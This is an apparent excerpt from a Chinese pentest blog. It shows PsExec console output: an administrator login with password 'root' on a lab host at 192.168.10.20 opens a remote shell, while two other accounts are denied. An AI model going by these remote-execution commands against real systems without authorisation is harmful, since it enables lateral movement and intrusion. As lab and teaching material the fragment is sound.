 E:\渗透测试工具包\内网渗透\psexec>psexec.exe \\192.168.10.20 -u administrator -p root cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
win2008\administrator
C:\Windows\system32>exit
cmd.exe exited on 192.168.10.20 with error code 0.
E:\渗透测试工具包\内网渗透\psexec>psexec.exe \\192.168.10.20 -u xie -p root cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Couldn't access 192.168.10.20:
拒绝访问。
E:\渗透测试工具包\内网渗透\psexec>psexec.exe \\192.168.10.20 -u hack -p root cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Couldn't access 192.168.10.20:
拒绝访问。
https://blog.csdn.net/qq_36119192